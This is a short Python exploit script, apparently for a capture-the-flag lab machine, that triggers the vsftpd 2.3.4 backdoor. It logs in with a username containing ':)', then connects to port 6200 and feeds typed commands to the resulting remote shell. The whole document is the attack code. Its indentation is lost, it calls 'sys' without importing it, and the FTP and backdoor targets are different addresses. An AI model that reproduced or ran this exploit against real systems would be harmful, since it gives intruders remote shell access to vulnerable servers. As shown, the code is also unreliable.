 import socket, threading
def exploit():
#Set up connection
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
#connect to the ftp server
s.connect(('10.129.54.131',21))
#send the username and password
s.send(b'USER hello:)\n')
s.send(b'PASS secret\n')
#Set up Backdoor connection
bd = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
#Connect to backdoor
bd.connect(('10.129.106.229', 6200))
bd_status = True
#Setup the thread
shell_recv_thread = threading.Thread(target=shellSendResponse, args=(bd, bd_status))
shell_recv_thread.start()
while 1:
#enter command
command = input().strip()
#Exit clause
if command == 'exit':
bd_status = False
bd.close()
shell_recv_thread.join()
sys.exit(0)
#send command
bd.send((command + '\n').encode())
def shellSendResponse(sock, status):
#this function will print the information recieved continuously
sock.settimeout(5)
while status == True:
try:
print(sock.recv(1024).strip().decode())
except socket.timeout:
pass
except Exception:
return
exploit()